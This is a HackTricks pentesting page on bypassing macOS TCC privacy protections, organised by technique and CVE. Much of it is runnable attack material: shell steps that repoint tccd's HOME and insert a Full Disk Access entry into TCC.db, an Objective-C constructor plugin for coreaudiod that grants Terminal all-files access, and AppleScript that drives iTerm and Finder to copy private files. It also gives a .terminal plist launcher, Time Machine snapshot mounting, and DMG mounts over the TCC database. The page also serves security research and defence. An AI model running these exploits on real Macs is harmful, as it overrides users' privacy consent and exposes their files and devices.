20 KiB
macOS TCC Bypasses
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.
By functionality
Write Bypass
This is not a bypass, it's just how TCC works: It doesn't protect from writing. If Terminal doesn't have access to read the Desktop of a user it can still write into it:
username@hostname ~ % ls Desktop
ls: Desktop: Operation not permitted
username@hostname ~ % echo asd > Desktop/lalala
username@hostname ~ % ls Desktop
ls: Desktop: Operation not permitted
username@hostname ~ % cat Desktop/lalala
asd
The extended attribute com.apple.macl is added to the new file to give the creators app access to read it.
SSH Bypass

By default an access via SSH will have "Full Disk Access". In order to disable this you need to have it listed but disabled (removing it from the list won't remove those privileges):
Here you can find examples of how some malwares have been able to bypass this protection:
Handle extensions - CVE-2022-26767
The attribute com.apple.macl is given to files to give a certain application permissions to read it. This attribute is set when drag&drop a file over an app, or when a user double-clicks a file to open it with the default application.
Therefore, a user could register a malicious app to handle all the extensions and call Launch Services to open any file (so the malicious file will be granted access to read it).
iCLoud
The entitlement com.apple.private.icloud-account-access it's possible to communicate with com.apple.iCloudHelper XPC service which will provide iCloud tokens.
iMovie and Garageband had this entitlement and others that allowed.
Electron Bypass
The JS code of an Electron App is not signed, so an attacker could move the app to a writable location, inject malicious JS code and launch that app and abuse the TCC permissions.
Electron is working on ElectronAsarIntegrity key in Info.plist that will contain a hash of the app.asar file to check the integrity of the JS code before executing it.
kTCCServiceAppleEvents / Automation
An app with the kTCCServiceAppleEvents permission will be able to control other Apps. This means that it could be able to abuse the permissions granted to the other Apps.
For more info about Apple Scripts check:
{% content-ref url="macos-apple-scripts.md" %} macos-apple-scripts.md {% endcontent-ref %}
For example, if an App has Automation permission over iTerm, for example in this example Terminal has access over iTerm:

Over iTerm
Terminal, who doesn't have FDA, can call iTerm, which has it, and use it to perform actions:
{% code title="iterm.script" %}
tell application "iTerm"
activate
tell current window
create tab with default profile
end tell
tell current session of current window
write text "cp ~/Desktop/private.txt /tmp"
end tell
end tell
{% endcode %}
osascript iterm.script
Over Finder
Or if an App has access over Finder, it could a script such as this one:
set a_user to do shell script "logname"
tell application "Finder"
set desc to path to home folder
set copyFile to duplicate (item "private.txt" of folder "Desktop" of folder a_user of item "Users" of disk of home) to folder desc with replacing
set t to paragraphs of (do shell script "cat " & POSIX path of (copyFile as alias)) as text
end tell
do shell script "rm " & POSIX path of (copyFile as alias)
By App behaviour
CVE-2020–9934 - TCC
The userland tccd daemon what using the HOME env variable to access the TCC users database from: $HOME/Library/Application Support/com.apple.TCC/TCC.db
According to this Stack Exchange post and because the TCC daemon is running via launchd within the current user’s domain, it's possible to control all environment variables passed to it.
Thus, an attacker could set $HOME environment variable in launchctl to point to a controlled directory, restart the TCC daemon, and then directly modify the TCC database to give itself every TCC entitlement available without ever prompting the end user.
PoC:
# reset database just in case (no cheating!)
$> tccutil reset All
# mimic TCC's directory structure from ~/Library
$> mkdir -p "/tmp/tccbypass/Library/Application Support/com.apple.TCC"
# cd into the new directory
$> cd "/tmp/tccbypass/Library/Application Support/com.apple.TCC/"
# set launchd $HOME to this temporary directory
$> launchctl setenv HOME /tmp/tccbypass
# restart the TCC daemon
$> launchctl stop com.apple.tccd && launchctl start com.apple.tccd
# print out contents of TCC database and then give Terminal access to Documents
$> sqlite3 TCC.db .dump
$> sqlite3 TCC.db "INSERT INTO access
VALUES('kTCCServiceSystemPolicyDocumentsFolder',
'com.apple.Terminal', 0, 1, 1,
X'fade0c000000003000000001000000060000000200000012636f6d2e6170706c652e5465726d696e616c000000000003',
NULL,
NULL,
'UNUSED',
NULL,
NULL,
1333333333333337);"
# list Documents directory without prompting the end user
$> ls ~/Documents
CVE-2021-30761 - Notes
Notes had access to TCC protected locations but when a note is created this is created in a non-protected location. So, you could ask notes to copy a protected file in a noe (so in a non-protected location) and then access the file:

CVE-2021-XXXX - Translocation
The binary /usr/libexec/lsd with the library libsecurity_translocate had the entitlement com.apple.private.nullfs_allow which allowed it to crate nullfs mount and had the entitlement com.apple.private.tcc.allow with kTCCServiceSystemPolicyAllFiles to access every file.
It was possible to add the quarantine attribute to "Library", call the com.apple.security.translocation XPC service and then it would map Library to $TMPDIR/AppTranslocation/d/d/Library where all the documents inside Library could be accessed.
SQL Tracing
If the environment variable SQLITE_AUTO_TRACE is set, the library libsqlite3.dylib will start logging all the SQL queries. Many applications used this library, so it was possible to log all their SQLite queries.
Several Apple applications used this library to access TCC protected information.
# Set this env variable everywhere
launchctl setenv SQLITE_AUTO_TRACE 1
Apple Remote Dektop
As root you could enable this service and the ARD agent will have full disk access which could then be abused by a user to make it copy a new TCC user database.
By plugins
Plugins are extra code usually in the form of libraries or plist, that will be loaded by the main application and will execute under its context. Therefore, if the main application had access to TCC restricted files (via granted permissions or entitlements), the custom code will also have it.
CVE-2020-27937 - Directory Utility
The application /System/Library/CoreServices/Applications/Directory Utility.app had the entitlement kTCCServiceSystemPolicySysAdminFiles, loaded plugins with .daplug extension and didn't have the hardened runtime.
In order to weaponize this CVE, the NFSHomeDirectory is changed (abusing the previous entitlement) in order to be able to take over the users TCC database to bypass TCC.
For more info check the original report.
CVE-2020-29621 - Coreaudiod
The binary /usr/sbin/coreaudiod had the entitlements com.apple.security.cs.disable-library-validation and com.apple.private.tcc.manager. The first allowing code injection and second one giving it access to manage TCC.
This binary allowed to load third party plug-ins from the folder /Library/Audio/Plug-Ins/HAL. Therefore, it was possible to load a plugin and abuse the TCC permissions with this PoC:
#import <Foundation/Foundation.h>
#import <Security/Security.h>
extern void TCCAccessSetForBundleIdAndCodeRequirement(CFStringRef TCCAccessCheckType, CFStringRef bundleID, CFDataRef requirement, CFBooleanRef giveAccess);
void add_tcc_entry() {
CFStringRef TCCAccessCheckType = CFSTR("kTCCServiceSystemPolicyAllFiles");
CFStringRef bundleID = CFSTR("com.apple.Terminal");
CFStringRef pureReq = CFSTR("identifier \"com.apple.Terminal\" and anchor apple");
SecRequirementRef requirement = NULL;
SecRequirementCreateWithString(pureReq, kSecCSDefaultFlags, &requirement);
CFDataRef requirementData = NULL;
SecRequirementCopyData(requirement, kSecCSDefaultFlags, &requirementData);
TCCAccessSetForBundleIdAndCodeRequirement(TCCAccessCheckType, bundleID, requirementData, kCFBooleanTrue);
}
__attribute__((constructor)) static void constructor(int argc, const char **argv) {
add_tcc_entry();
NSLog(@"[+] Exploitation finished...");
exit(0);
For more info check the original report.
Device Abstraction Layer (DAL) Plug-Ins
System applications that open camera stream via Core Media I/O (apps with kTCCServiceCamera) load in the process these plugins located in /Library/CoreMediaIO/Plug-Ins/DAL (not SIP restricted).
Just storing in there a library with the common constructor will work to inject code.
Several Apple applications were vulnerable to this.
By process injection
There are different techniques to inject code inside a process and abuse its TCC privileges:
{% content-ref url="../../macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}
Firefox
The Firefox application is still vulnerable having the com.apple.security.cs.disable-library-validation entitlement:
codesign -d --entitlements :- /Applications/Firefox.app
Executable=/Applications/Firefox.app/Contents/MacOS/firefox
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "https://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>com.apple.security.cs.allow-unsigned-executable-memory</key>
<true/>
<key>com.apple.security.cs.disable-library-validation</key>
<true/>
<key>com.apple.security.device.audio-input</key>
<true/>
<key>com.apple.security.device.camera</key>
<true/>
<key>com.apple.security.personal-information.location</key>
<true/>
<key>com.apple.security.smartcard</key>
<true/>
</dict>
</plist>
Fore more info about how to easily exploit this check the original report.
CVE-2020-10006
The binary /system/Library/Filesystems/acfs.fs/Contents/bin/xsanctl had the entitlements com.apple.private.tcc.allow and com.apple.security.get-task-allow, which allowed to inject code inside the process and use the TCC privileges.
CVE-2023-26818 - Telegram
Telegram had the entitlements com.apple.security.cs.allow-dyld-environment-variables and com.apple.security.cs.disable-library-validation, so it was possible to abuse it to get access to its permissions such recording with the camera. You can find the payload in the writeup.
By open invocations
It's possible to invoke open in sandboxed
Terminal Scripts
It's quiet common to give terminal Full Disk Access (FDA), at least in computers used by tech people. And it's possible to invoke .terminal scripts using with it.
.terminal scripts are plist files such as this one with the command to execute in the CommandString key:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0">
<dict>
<key>CommandString</key>
<string>cp ~/Desktop/private.txt /tmp/;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
An application could write a terminal script in a location such as /tmp and launch it with a come such as:
// Write plist in /tmp/tcc.terminal
[...]
NSTask *task = [[NSTask alloc] init];
NSString * exploit_location = @"/tmp/tcc.terminal";
task.launchPath = @"/usr/bin/open";
task.arguments = @[@"-a", @"/System/Applications/Utilities/Terminal.app",
exploit_location]; task.standardOutput = pipe;
[task launch];
By mounting
CVE-2020-9771 - mount_apfs TCC bypass and privilege escalation
Any user (even unprivileged ones) can create and mount a time machine snapshot an access ALL the files of that snapshot.
The only privileged needed is for the application used (like Terminal) to have Full Disk Access (FDA) access (kTCCServiceSystemPolicyAllfiles) which need to be granted by an admin.
{% code overflow="wrap" %}
# Create snapshot
tmutil localsnapshot
# List snapshots
tmutil listlocalsnapshots /
Snapshots for disk /:
com.apple.TimeMachine.2023-05-29-001751.local
# Generate folder to mount it
cd /tmp # I didn it from this folder
mkdir /tmp/snap
# Mount it, "noowners" will mount the folder so the current user can access everything
/sbin/mount_apfs -o noowners -s com.apple.TimeMachine.2023-05-29-001751.local /System/Volumes/Data /tmp/snap
# Access it
ls /tmp/snap/Users/admin_user # This will work
{% endcode %}
A more detailed explanation can be found in the original report.
CVE-2021-1784 & CVE-2021-30808 - Mount over TCC file
Even if TCC DB file is protected, It was possible to mount over the directory a new TCC.db file:
{% code overflow="wrap" %}
# CVE-2021-1784
## Mount over Library/Application\ Support/com.apple.TCC
hdiutil attach -owners off -mountpoint Library/Application\ Support/com.apple.TCC test.dmg
# CVE-2021-1784
## Mount over ~/Library
hdiutil attach -readonly -owners off -mountpoint ~/Library /tmp/tmp.dmg
{% endcode %}
# This was the python function to create the dmg
def create_dmg():
os.system("hdiutil create /tmp/tmp.dmg -size 2m -ov -volname \"tccbypass\" -fs APFS 1>/dev/null")
os.system("mkdir /tmp/mnt")
os.system("hdiutil attach -owners off -mountpoint /tmp/mnt /tmp/tmp.dmg 1>/dev/null")
os.system("mkdir -p /tmp/mnt/Application\ Support/com.apple.TCC/")
os.system("cp /tmp/TCC.db /tmp/mnt/Application\ Support/com.apple.TCC/TCC.db")
os.system("hdiutil detach /tmp/mnt 1>/dev/null")
Check the full exploit in the original writeup.
asr
The tool /usr/sbin/asr allowed to copy the whole disk and mount it in another place bypassing TCC protections.
Location Services
There is a third TCC database in /var/db/locationd/clients.plist to indicate clients allowed to access location services.
The folder /var/db/locationd/ wasn't protected from DMG mounting so it was possible to mount our own plist.
By startup apps
{% content-ref url="../../../macos-auto-start-locations.md" %} macos-auto-start-locations.md {% endcontent-ref %}

By grep
In several occasions files will store sensitive information like emails, phone numbers, messages... in non protected locations (which count as a vulnerability in Apple).
Reference
- https://medium.com/@mattshockl/cve-2020-9934-bypassing-the-os-x-transparency-consent-and-control-tcc-framework-for-4e14806f1de8
- https://www.sentinelone.com/labs/bypassing-macos-tcc-user-privacy-protections-by-accident-and-design/
- 20+ Ways to Bypass Your macOS Privacy Mechanisms
- Knockout Win Against TCC - 20+ NEW Ways to Bypass Your MacOS Privacy Mechanisms
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.